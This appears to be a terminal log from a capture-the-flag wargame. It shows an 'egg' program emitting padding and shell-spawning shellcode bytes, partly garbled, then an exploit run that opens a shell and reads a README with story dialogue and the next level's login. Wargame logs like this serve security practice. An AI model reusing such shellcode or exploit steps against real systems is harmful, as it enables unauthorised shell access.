 pwnable:~$ ./egg
AAAAAAAAAAAAAAAAAAAA����j2X`�É�jGX`1�Ph//shh/binT[PS��1¥
`
pwnable:~$ ./exploit
dumb-shell $ cat README
Relay module [queued message: 2]
Spigel: Comrade Bosik, the idea that a robot is designing Caltopian spacecrafts is beyond absu
rd.
Bosik: If you’ve ever seen telemetry logs of Spica, you wouldn’t be so naive.
Next username: spica
Next password: alanguage
dumb-shell $